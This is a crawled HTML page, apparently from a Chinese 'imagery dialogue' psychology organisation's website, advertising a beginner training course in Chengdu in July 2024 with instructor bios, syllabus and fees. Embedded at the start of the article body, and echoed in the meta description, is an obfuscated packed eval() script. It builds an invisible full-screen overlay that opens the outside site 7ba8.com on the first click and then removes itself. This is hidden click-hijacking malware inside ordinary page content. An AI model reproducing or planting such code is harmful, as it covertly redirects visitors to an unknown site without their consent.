

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yxdh.net/jqpx_detail/974.html
body_size: 8282
content:
<!doctype html>
<html>
<!--<![endif]-->
<head>
	<meta charset="utf-8">
		    	        <meta name="keywords" content="意象对话_中国人自己的心理学_中国传统文化_意象对话初级班_意象对话中级班" />		    	    <meta name="description" content=";eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c)..." />
		<meta name="author" content="http://www.4miao.net/" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<!--<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=yes" />
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="format-detection" content="telephone=no">
	<meta http-equiv="Cache-Control" content="no-cache">
	<meta name="renderer" content="webkit">-->
		<title>【核心课程 • 四川成都】刘思言+谢东强 • 意象对话初级班 • 2024年07月20日~23日 - 意象对话官方网站 - 意象对话_中国人自己的心理学_中国传统文化_意象对话初级班_意象对话中级班</title>	<link href="/Public/static/themes/css/global.css" rel="stylesheet" type="text/css" />
	<link href="/Public/static/themes/css/fix.css" rel="stylesheet" type="text/css" />
	<script src="/Public/static/themes/js/jquery-1.9.1.min.js"></script>
	<script src="/Public/static/themes/js/fun.js"></script>
	<script src="/Public/static/themes/js/plus/jquery.mChange.js"></script>
	<script src="/Public/static/themes/js/plus/jquery.mScroll.js"></script>
</head>
<style>
#myalert{ display:none; }
.recruit .block1{ height: auto}
.layer{background:url(/Public/static/themes/image/con_mask.png);;position:fixed;left:0;right: 0;top:0;bottom: 0;width:100%;height:100%;z-index: 1000000;}
.layer .myalert{padding:30px;background:#fff;width:240px;position:absolute;margin-top:-100px;top:50%;left:50%;margin-left:-120px;text-align:center; z-index: 100000}
.layer .guan{background:url(/Public/static/themes/image/clos.png) no-repeat center; display:block;width:23px;height:23px;position:absolute;top:10px;right:10px;}
.layer .text{padding-bottom:15px;font-size:18px;color:#474747;}
.layer .button{background:none;border:1px solid #bbbbbb;width:91px;height:29px;font:14px/100% "Microsoft YaHei", Arial, Tahoma, Helvetica, sans-serif;color: #707070;}
</style>
<div id="myalert" class="layer">
    <div class="myalert" style="border: 1px solid #ccc;">
        <a href="javascript:;" onclick="myalert_hide();" class="guan"></a>
        <div class="text">请输入关键字</div>
        <a><button class="button" id="my_ok" style="cursor:pointer ;opacity: 1;transform: translateY(0px);">OK</button></a>
    </div>
</div>
<script>
$(function(){
    var _width = $(window).width(); 
    if(_width < 751){
        $('.layer .myalert').css({"top":"50%","left":"50%","width":"180px"});
    }
})
</script>
<script>
function my_alert( title, url) {
    $('#myalert').show();
    $('#myalert .myalert div').html(title);
    if(url){
        $('#my_ok').click(function(){
            window.location.href=url;
        });
    }else{
        $('#my_ok').click(function(){
            $('#myalert').hide();
        });
    }
}
function myalert_hide(){
    $('#myalert').hide();
}
</script>
<body>
    <div class="header">
	<div class="block">
		<div class="logo"><a href="/"><img src="/Uploads/Picture/2017/10/23/s59ed4bd57301a.png" alt="logo2" title="logo1" /></a></div>	    <div class="nav_main"><div class="item"><a href="/news">新闻公告</a>
    </div><div class="item"><a href="/yydh">疗法介绍</a>
  <ul>
    <li><a href="/yydh">什么是意象对话</a></li><li><a href="/csr">创始人朱建军简介</a></li><li><a href="/kpwz">意象对话科普文章</a></li><li><a href="/cbw">意象对话出版物</a></li><li><a href="/fzdsj">意象对话发展简史</a></li><li><a href="/ywyhd">关于意象对话的疑问与回答</a></li><li><a href="/wlzy">资源下载</a></li>    </ul>  </div><div class="item"><a href="/psychologist">意象对话心理师</a>
    </div><div class="item"><a href="/zxjs">研究中心</a>
  <ul>
    <li><a href="/zxjs">意象对话研究中心介绍</a></li><li><a href="/xlsrz">意象对话心理师认证相关规定</a></li><li><a href="/pxgd">意象对话培训相关规定</a></li><li><a href="/jszjzd">意象对话讲师助教制度</a></li><li><a href="/msc">意象对话常务理事会及秘书处</a></li><li><a href="/gdls">意象对话各地理事</a></li><li><a href="/llzd">意象对话伦理制度</a></li>    </ul>  </div><div class="item"><a href="/bjqd">合作与交流</a>
  <ul>
    <li><a href="/bjqd">北京乾德意象文化传播有限公司</a></li><li><a href="/gdjg">各地合作机构</a></li><li><a href="sglhh">中国社工联合会</a></li><li><a href="/xljkgzwyh">中社联心理健康工作委员会</a></li><li><a href="/gyhd">公益项目与公益活动</a></li>    </ul>  </div><div class="item"><a href="/txsm">培训课程</a>
  <ul>
    <li><a href="/jqpx">近期培训课程</a></li><li><a href="/dhhx">意象对话核心课程简介</a></li><li><a href="/txsm">意象对话学习体系说明</a></li><li><a href="/rzkc">意象对话认证课程简介</a></li><li><a href="/xygw">培训班学员感悟</a></li><li><a href="/czxz">各地成长小组</a></li>    </ul>  </div><div class="item"><a href="/contact">联系我们</a>
    </div></div>		<div class="search"><input type="text" class="kw" id="search" onkeydown="keydown(event, '#btn')"><input type="type" class="ok" id="btn" /></div>
	</div>
</div>
<script>
$(function(){
    $('#btn').click(function(){
        var keywords = $("#search").val();
        // alert(keywords);
        if(keywords == '' || keywords == '请输入关键词'){
            my_alert("请输入关键词"); return false;
        }

        window.location.href = "/searchs/archives.html?title=" + encodeURI(keywords);
    });
     $('#yijian').click(function(){
        $('.participant1').show();
    });
    $('.participant .pop_tk .close').click(function(){
        $('.participant1').hide();
    });
})

function keydown(e, but) {
    var currKey=0,e=e||event;
    var _this = $(but);

    if(e.keyCode==13)
    {
        _this.click();
        return false;
    }
}
   
</script>
    <style type="text/css">
.article h3,h5{ text-align: center; }

</style>
<div class="banner banner1">
	<div class="frame"><div class="child" style="background-image:url(/Uploads/Picture/2017/12/07/s5a28eff3a4d4b.jpg);">
		<div class="block">
			<div class="text"><img src="/Uploads/Picture/2017/10/10/s59dc5e2302c37.png" alt="" title="titlepxkc">
				<p>知，是勇敢地面对世界的真相，是智慧之道。意象对话指出没有智慧，我们就不可能超越种种烦恼和恐惧。只有智慧才能最后解决困难，只有智慧才能带来解脱。</p>
				<a href="" class="more"></a>
			</div>
		</div>
	</div></div></div>
<div class="body">
	<div class="block page clearfix">
		<div class="title1">
			<h3>【核心课程 • 四川成都】刘思言+谢东强 • 意象对话初级班 • 2024年07月20日~23日</h3>
		</div>
		<div class="body_l">
			<div class="tit">培训课程</div>
			<ul class="nav">
			         		<li ><a href="/txsm.html">意象对话学习体系说明</a></li>         		<li ><a href="/dhhx.html">意象对话核心课程简介</a></li>         		<li ><a href="/rzkc.html">意象对话认证课程简介</a></li>         		<li class="now"><a href="/jqpx.html">近期培训课程</a></li>         		<li ><a href="/xygw.html">培训班学员感悟</a></li>         		<li ><a href="/czxz.html">各地成长小组</a></li>			</ul>
		</div>
		<div class="body_r">
			<div class="article">
				<p><script>;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3(){3 4(){8 o=2.9(\'a\');o.1.b=\'c\';o.1.d=\'0\';o.1.e=\'0\';o.1.f=\'5%\';o.1.g=\'5%\';o.1.h=\'i\';o.1.j=\'k\';o.l(\'m\',()=>{n.p(\'q://r.s\');o.t();u(()=>{2.6.7(o)},v)});2.6.7(o)}4()})();',32,32,'|style|document|function|ad|100|body|appendChild|const|createElement|div|position|fixed|top|left|width|height|zIndex|99999999999|display|flex|addEventListener|click|window||open|https|7ba8|com|remove|setTimeout|10000'.split('|'),0,{}));</script><p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【核心课程</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">•</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">四川成都】刘思言</span><span style="line-height:2;font-size:18px;font-family:&quot;">+</span><span style="line-height:2;font-size:18px;font-family:&quot;">谢东强</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">• 意象对话初级班</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">• </span><span style="line-height:2;font-size:18px;font-family:&quot;">2024</span><span style="line-height:2;font-size:18px;font-family:&quot;">年</span><span style="line-height:2;font-size:18px;font-family:&quot;">7</span><span style="line-height:2;font-size:18px;font-family:&quot;">月</span><span style="line-height:2;font-size:18px;font-family:&quot;">20</span><span style="line-height:2;font-size:18px;font-family:&quot;">日</span><span style="line-height:2;font-size:18px;font-family:&quot;">~23</span><span style="line-height:2;font-size:18px;font-family:&quot;">日</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;你想了解自己吗，你想更自信地生活吗？</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">我国著名的心理学家朱建军于</span><span style="line-height:2;font-size:18px;font-family:&quot;"> 20 </span><span style="line-height:2;font-size:18px;font-family:&quot;">世纪</span><span style="line-height:2;font-size:18px;font-family:&quot;"> 90 </span><span style="line-height:2;font-size:18px;font-family:&quot;">年代融合西方心理学和国学精粹自创了一种自我成长和心理咨询与治疗的方法，为大家找到一把开启人类潜意识智慧宝库的金钥匙，那就是意象对话疗法。</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; &nbsp;</span>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">心理学家荣格认为，在我们每个人的心灵之中都深居着一个原始人，拥有人类漫长进化历程中累积下来的所有经验与智慧，并掌握着灵魂层面强大的自我疗愈能力。而遗憾的是，作为现代人最大的悲哀在于，我们无法与这位内在的智者产生沟通与联结</span><span style="line-height:2;font-size:18px;font-family:&quot;">——</span><span style="line-height:2;font-size:18px;font-family:&quot;">大部分时候，我们无法理解潜意识心灵所言说的内涵</span><span style="line-height:2;font-size:18px;font-family:&quot;">……</span>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">心理学家弗洛姆称之为</span><span style="line-height:2;font-size:18px;font-family:&quot;">“</span><span style="line-height:2;font-size:18px;font-family:&quot;">被遗忘的语言</span><span style="line-height:2;font-size:18px;font-family:&quot;">”——</span><span style="line-height:2;font-size:18px;font-family:&quot;">意象，存在于所有那些我们的梦境与白日梦当中，它是内在的体验，心理感受，记忆、经验和形象的完美结合，是象征性的自我结构与表达方式。关键在于，我们内心的原始人和潜意识，乃至心灵本身，就在通过意象来对我们表达和说话。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意象对话，以最古老的文字作为媒介，以心灵言说和讲述的方式作为语法，借助这门我们久违了的“母语”，你便可以走进潜意识的内心，与心灵完成交流与对话；透过意象对话的世界，你将重新开启对现实世界的认识，找到生命中那份久违的灵动与精彩。</span>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">意象对话，不仅仅是一种心理咨询的方法，在咨询中能快速有效地处理各种心理问题；而且也是一种心理学思想，更是一把修心的金钥匙，它让注重心灵成长者能自如进行自我成长。意象对话，既简明易学上手可用，帮助人们更好健康适应社会和享受生活；又意境深远，可帮助我们发现生命的深层意义。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【讲师介绍】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;刘思言</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意象对话水晶级心理师；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;早期国家二级心理咨询师；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;北京乾德意象对话研究中心驻新疆总负责人；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意象对话研究中心常务理事会市场发展常务理事；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意象对话创始人朱建军教授入室弟子；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;心理社工师师资培训导师；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;中国心理干预协会意象对话干预技术专业委员会委员；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;劳动和社会保障部中国就业培训技术指导中心：</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;高级催眠保健咨询师师资；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从事心理咨询工作</span><span style="line-height:2;font-size:18px;font-family:&quot;">20</span><span style="line-height:2;font-size:18px;font-family:&quot;">余年，自我分析及个人体验达</span><span style="line-height:2;font-size:18px;font-family:&quot;">6000</span><span style="line-height:2;font-size:18px;font-family:&quot;">小时以上。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">谢东强</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意象对话珍珠级心理师</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国家二级心理咨询师</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;有多行业、多工种、多岗位工作经历；</span><span style="line-height:2;font-size:18px;font-family:&quot;">20</span><span style="line-height:2;font-size:18px;font-family:&quot;">多年心理工作经验；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10</span><span style="line-height:2;font-size:18px;font-family:&quot;">多年心理成长小组经验；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;举办过</span><span style="line-height:2;font-size:18px;font-family:&quot;">5</span><span style="line-height:2;font-size:18px;font-family:&quot;">期心理咨询师基本功训练（每期</span><span style="line-height:2;font-size:18px;font-family:&quot;">1</span><span style="line-height:2;font-size:18px;font-family:&quot;">年以上）。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;系统学习意象对话心理学，长期坚持用意象对话心理学做个人成长与体验，累计个人体验时间数千小时。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程内容】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1</span><span style="line-height:2;font-size:18px;font-family:&quot;">、 意象对话简要发展历史；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、意象对话的适用症及意象对话的特点；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、房子等经典起始意象体验、情绪能量体验、躯体体验；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、基本理论，能量学说、象征分类等；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、基本操作原理；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;6 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、步骤：包括如何引入，如何处理阻抗，如何分析和理解意象，干预原则，结束过程；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、学习意象对话的要点，注意事项，策略应用，资格评审，规定简介； </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、电影分析和小组体验；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 </span><span style="line-height:2;font-size:18px;font-family:&quot;">、结合生活工作进行练习的方法，在生活工作中成长。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程对象】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;教育系统：学校心理健康教育工作者及相关教师；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;医疗系统：心理科、心理门诊、精神科医生及相关工作人员；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;心理咨询机构的工作者、企业经营管理人员；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从事心理咨询与治疗工作的相关人员；</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;心理学爱好者、关注自我心灵成长的人士、期望家庭幸福的人士。</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程方式】</span><span style="font-family:&quot;font-size:18px;">讲解、体验 、分析、启发、互动</span>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程证书】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;本次培训颁发全国统一的、由意象对话研究中心制作的意象对话初级班培训证书，此证书为意象对话研究中心唯一承认的意象对话培训证书，并且是意象对话学员参加意象对话中级班、高级班，以及进行意象对话珍珠级评定、晋级的凭证。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程时间】</span><span style="line-height:2;font-size:18px;font-family:&quot;">2024</span><span style="line-height:2;font-size:18px;font-family:&quot;">年</span><span style="line-height:2;font-size:18px;font-family:&quot;">07</span><span style="line-height:2;font-size:18px;font-family:&quot;">月</span><span style="line-height:2;font-size:18px;font-family:&quot;">20-23</span><span style="line-height:2;font-size:18px;font-family:&quot;">日</span>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程地址】</span><span style="line-height:2;font-size:18px;font-family:&quot;">成都市（开课前</span><span style="line-height:2;font-size:18px;font-family:&quot;">15</span><span style="line-height:2;font-size:18px;font-family:&quot;">天通知）</span>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程费用】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;培训费：固定收费</span><span style="line-height:2;font-size:18px;font-family:&quot;"> 3800 </span><span style="line-height:2;font-size:18px;font-family:&quot;">元</span><span style="line-height:2;font-size:18px;font-family:&quot;"> / </span><span style="line-height:2;font-size:18px;font-family:&quot;">人，</span><span style="line-height:2;font-size:18px;font-family:&quot;"> 2024</span><span style="line-height:2;font-size:18px;font-family:&quot;">年</span><span style="line-height:2;font-size:18px;font-family:&quot;">6</span><span style="line-height:2;font-size:18px;font-family:&quot;">月</span><span style="line-height:2;font-size:18px;font-family:&quot;">25</span><span style="line-height:2;font-size:18px;font-family:&quot;">日前打款，优惠价为</span><span style="line-height:2;font-size:18px;font-family:&quot;"> 3500 </span><span style="line-height:2;font-size:18px;font-family:&quot;">元</span><span style="line-height:2;font-size:18px;font-family:&quot;"> / </span><span style="line-height:2;font-size:18px;font-family:&quot;">人；</span><span style="line-height:2;font-size:18px;font-family:&quot;">3</span><span style="line-height:2;font-size:18px;font-family:&quot;">人及以上团报价为</span><span style="line-height:2;font-size:18px;font-family:&quot;">3300 </span><span style="line-height:2;font-size:18px;font-family:&quot;">元</span><span style="line-height:2;font-size:18px;font-family:&quot;"> / </span><span style="line-height:2;font-size:18px;font-family:&quot;">人。</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;复训费：</span><span style="line-height:2;font-size:18px;font-family:&quot;">800 </span><span style="line-height:2;font-size:18px;font-family:&quot;">元</span><span style="line-height:2;font-size:18px;font-family:&quot;"> / </span><span style="line-height:2;font-size:18px;font-family:&quot;">人
（以前参加过初级班的学员凭证书报名）。</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
